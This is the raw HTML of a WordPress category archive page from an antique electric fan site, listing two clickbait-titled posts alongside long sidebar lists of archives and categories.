

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antique-electric-fan.net/category/brilliant/
body_size: 13817
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>brilliant | Antique Electric Fan</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://antique-electric-fan.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://antique-electric-fan.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Antique Electric Fan &raquo; Feed" href="https://antique-electric-fan.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Electric Fan &raquo; Comments Feed" href="https://antique-electric-fan.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Electric Fan &raquo; brilliant Category Feed" href="https://antique-electric-fan.net/category/brilliant/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///antique-electric-fan.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='https:///antique-electric-fan.net/wp-content/themes/default/style.css?ver=20140129' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///antique-electric-fan.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antique-electric-fan.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antique-electric-fan.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/byjoz.js"></script>
<script type="text/javascript" src="/patidu.js"></script>
</head>

<body class="archive category category-brilliant category-2540">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="site-title-group">
				<h1 class="site-title"><a href="https://antique-electric-fan.net/" title="Antique Electric Fan" rel="home">Antique Electric Fan</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div>

		<nav id="site-navigation" class="navigation-main" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://antique-electric-fan.net/">Home</a></li><li class="page_item page-item-6"><a href="https://antique-electric-fan.net/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://antique-electric-fan.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://antique-electric-fan.net/terms-of-use/">Terms of Use</a></li></ul></div>
								</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">

			<header class="page-header">
			<h1 class="page-title">
				<span>brilliant</span>			</h1>
					</header><!-- .page-header -->
	
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
						
				
<article id="post-12877" class="post-12877 post type-post status-publish format-standard has-post-thumbnail hentry category-brilliant tag-brilliant tag-computer tag-glad tag-idea">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/a-brilliant-idea-from-an-old-computer-fan-you-ll-be-glad-to-see-it/"><img width="100" height="56" src="https://antique-electric-fan.net/wp-content/photos/A_Brilliant_Idea_From_An_Old_Computer_Fan_You_LL_Be_Glad_To_See_It_01_fcrz.jpg" class="attachment-post-thumbnail wp-post-image" alt="A_Brilliant_Idea_From_An_Old_Computer_Fan_You_LL_Be_Glad_To_See_It_01_fcrz" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/a-brilliant-idea-from-an-old-computer-fan-you-ll-be-glad-to-see-it/" rel="bookmark">A Brilliant Idea From An Old Computer Fan You LL Be Glad To See It</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
			</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/a-brilliant-idea-from-an-old-computer-fan-you-ll-be-glad-to-see-it/">March 23, 2023</a> in <a href="https://antique-electric-fan.net/category/brilliant/" rel="category tag">brilliant</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-9841" class="post-9841 post type-post status-publish format-standard has-post-thumbnail hentry category-brilliant tag-brilliant tag-idea tag-lawn tag-pleased">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/a-brilliant-idea-for-your-lawn-you-will-be-pleased-to-see-it/"><img width="100" height="56" src="https://antique-electric-fan.net/wp-content/photos/A_Brilliant_Idea_For_Your_Lawn_You_Will_Be_Pleased_To_See_It_01_ckwa.jpg" class="attachment-post-thumbnail wp-post-image" alt="A_Brilliant_Idea_For_Your_Lawn_You_Will_Be_Pleased_To_See_It_01_ckwa" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/a-brilliant-idea-for-your-lawn-you-will-be-pleased-to-see-it/" rel="bookmark">A Brilliant Idea For Your Lawn You Will Be Pleased To See It</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
			</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/a-brilliant-idea-for-your-lawn-you-will-be-pleased-to-see-it/">September 3, 2021</a> in <a href="https://antique-electric-fan.net/category/brilliant/" rel="category tag">brilliant</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://antique-electric-fan.net/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://antique-electric-fan.net/handmade-antique-floor-standing-pedestal-fan-royal-navy-london-fan-black-3/">Handmade Antique Floor Standing Pedestal Fan, Royal Navy London Fan, BLACK</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/vintage-century-mod-52-oscillating-desk-fan/">Vintage Century Mod 52 Oscillating Desk Fan</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/antique-robbins-myers-3-speed-ohio-oscillating-fan-brass-blades-3100-ac-dc/">Antique Robbins &#038; Myers 3 Speed Ohio Oscillating Fan Brass Blades 3100 AC-DC</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/1938-ge-16-blade-78x233-60-amp-art-deco-industrial-grade-fan-tested-working/">1938 GE 16 Blade 78X233 60 Amp Art Deco Industrial Grade Fan Tested-Working</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/vintage-c-1954-vornado-electric-fan-mcm-atomic-age-retro-canadian-model-616v/">VINTAGE C. 1954 VORNADO ELECTRIC FAN MCM ATOMIC AGE RETRO Canadian Model 616v</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://antique-electric-fan.net/2026/01/'>January 2026</a></li>
	<li><a href='https://antique-electric-fan.net/2025/12/'>December 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/11/'>November 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/10/'>October 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/09/'>September 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/08/'>August 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/07/'>July 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/06/'>June 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/05/'>May 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/04/'>April 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/03/'>March 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/02/'>February 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/01/'>January 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2024/12/'>December 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/11/'>November 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/10/'>October 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/09/'>September 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/08/'>August 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/07/'>July 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/06/'>June 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/05/'>May 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/04/'>April 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/03/'>March 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/02/'>February 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/01/'>January 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2023/12/'>December 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/11/'>November 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/10/'>October 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/09/'>September 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/08/'>August 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/07/'>July 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/06/'>June 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/05/'>May 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/04/'>April 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/03/'>March 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/02/'>February 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/01/'>January 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2022/12/'>December 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/11/'>November 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/10/'>October 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/09/'>September 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/08/'>August 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/07/'>July 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/06/'>June 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/05/'>May 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/04/'>April 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/03/'>March 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/02/'>February 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/01/'>January 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2021/12/'>December 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/11/'>November 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/10/'>October 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/09/'>September 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/08/'>August 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/07/'>July 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/06/'>June 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/05/'>May 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/04/'>April 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/03/'>March 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/02/'>February 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/01/'>January 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2020/12/'>December 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/11/'>November 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/10/'>October 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/09/'>September 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/08/'>August 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/07/'>July 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/06/'>June 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/05/'>May 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/04/'>April 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/03/'>March 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/02/'>February 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/01/'>January 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2019/12/'>December 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/11/'>November 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/10/'>October 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/09/'>September 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/08/'>August 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/07/'>July 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/06/'>June 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/05/'>May 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/04/'>April 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/03/'>March 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/02/'>February 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/01/'>January 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2018/12/'>December 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/11/'>November 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/10/'>October 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/09/'>September 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/08/'>August 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/07/'>July 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/06/'>June 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/05/'>May 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/04/'>April 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/03/'>March 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/02/'>February 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/01/'>January 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2017/12/'>December 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/11/'>November 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/10/'>October 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/09/'>September 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/08/'>August 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/07/'>July 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/06/'>June 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/05/'>May 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/04/'>April 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/03/'>March 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/02/'>February 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/01/'>January 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2016/12/'>December 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/11/'>November 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/10/'>October 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/09/'>September 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/08/'>August 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/07/'>July 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/06/'>June 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/05/'>May 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/04/'>April 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/03/'>March 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/02/'>February 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/01/'>January 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2015/12/'>December 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/11/'>November 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/10/'>October 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/09/'>September 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/08/'>August 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-114"><a href="https://antique-electric-fan.net/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://antique-electric-fan.net/category/10electric/" >10electric</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://antique-electric-fan.net/category/12-inch/" >12-inch</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://antique-electric-fan.net/category/12electric/" >12electric</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://antique-electric-fan.net/category/12jandus/" >12jandus</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://antique-electric-fan.net/category/16-inch/" >16-inch</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://antique-electric-fan.net/category/16emerson/" >16emerson</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://antique-electric-fan.net/category/16table/" >16table</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://antique-electric-fan.net/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://antique-electric-fan.net/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://antique-electric-fan.net/category/1893-1906/" >1893-1906</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://antique-electric-fan.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://antique-electric-fan.net/category/1906-1910/" >1906-1910</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://antique-electric-fan.net/category/1910-11c/" >1910-11c</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://antique-electric-fan.net/category/1910-1920/" >1910-1920</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://antique-electric-fan.net/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://antique-electric-fan.net/category/1916/" >1916-</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://antique-electric-fan.net/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://antique-electric-fan.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://antique-electric-fan.net/category/1921-1923/" >1921-1923</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://antique-electric-fan.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://antique-electric-fan.net/category/1932-34c/" >1932-34c</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://antique-electric-fan.net/category/1939-1940/" >1939-1940</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://antique-electric-fan.net/category/1940smathes/" >1940&#039;s&#039;mathes</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://antique-electric-fan.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://antique-electric-fan.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://antique-electric-fan.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://antique-electric-fan.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://antique-electric-fan.net/category/1980-ih/" >1980-ih</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://antique-electric-fan.net/category/1980-s/" >1980-s</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://antique-electric-fan.net/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://antique-electric-fan.net/category/3225-in/" >3225-in</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://antique-electric-fan.net/category/3854-c/" >3854-c</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://antique-electric-fan.net/category/4antique/" >4antique</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://antique-electric-fan.net/category/5-pack/" >5-pack</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://antique-electric-fan.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://antique-electric-fan.net/category/8blade/" >8blade</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://antique-electric-fan.net/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://antique-electric-fan.net/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://antique-electric-fan.net/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://antique-electric-fan.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://antique-electric-fan.net/category/afca/" >afca</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://antique-electric-fan.net/category/airmaster/" >airmaster</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://antique-electric-fan.net/category/akro/" >akro</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://antique-electric-fan.net/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://antique-electric-fan.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://antique-electric-fan.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://antique-electric-fan.net/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://antique-electric-fan.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://antique-electric-fan.net/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://antique-electric-fan.net/category/antique1906/" >antique1906</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://antique-electric-fan.net/category/antiqueearly/" >antiqueearly</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://antique-electric-fan.net/category/antiqueemersonelectric/" >antiqueemersonelectric</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://antique-electric-fan.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://antique-electric-fan.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://antique-electric-fan.net/category/antiquevintagedeco/" >antiquevintagedeco</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://antique-electric-fan.net/category/antiquevintageperfexblack/" >antiquevintageperfexblack</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://antique-electric-fan.net/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://antique-electric-fan.net/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://antique-electric-fan.net/category/artic/" >artic</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://antique-electric-fan.net/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://antique-electric-fan.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://antique-electric-fan.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://antique-electric-fan.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://antique-electric-fan.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://antique-electric-fan.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://antique-electric-fan.net/category/ballmotor/" >ballmotor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://antique-electric-fan.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://antique-electric-fan.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://antique-electric-fan.net/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://antique-electric-fan.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://antique-electric-fan.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://antique-electric-fan.net/category/beckley/" >beckley</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://antique-electric-fan.net/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://antique-electric-fan.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://antique-electric-fan.net/category/belco/" >belco</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://antique-electric-fan.net/category/belknap/" >belknap</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://antique-electric-fan.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://antique-electric-fan.net/category/bernstein/" >bernstein</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://antique-electric-fan.net/category/bersted/" >bersted</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://antique-electric-fan.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://antique-electric-fan.net/category/bi-polar/" >bi-polar</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://antique-electric-fan.net/category/bionaire/" >bionaire</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://antique-electric-fan.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://antique-electric-fan.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://antique-electric-fan.net/category/blades/" >blades</a>
</li>
